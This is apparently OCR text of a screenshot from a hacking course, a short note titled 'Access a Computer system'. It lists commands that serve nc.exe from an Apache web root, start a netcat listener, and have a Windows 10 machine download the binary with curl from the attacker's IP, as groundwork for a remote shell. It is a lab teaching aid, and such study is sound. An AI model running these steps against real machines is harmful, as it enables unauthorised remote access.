 1 2 3 4
16:37
~/Desktop/Metasploit-Access a System CURL - Mousepad
File Edit Search View Document Help
1 Access a Computer system
2
3 ifconfig-my IP-192.168.0.109
4 search curl shipped by microsoft
5 locate nc.exe
6 sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
7 sudo systemctl start apache2.service
8 nc -nlvp 8080
9
10 In windows 10 PC-
11
12 cmd
13 cd Desktop
14 curl -o nc.exe http://192.168.0.109/nc.exe
15
16
ûdemy